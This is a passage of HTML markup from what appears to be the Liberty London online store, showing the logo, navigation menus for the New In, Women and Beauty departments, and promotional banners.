<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
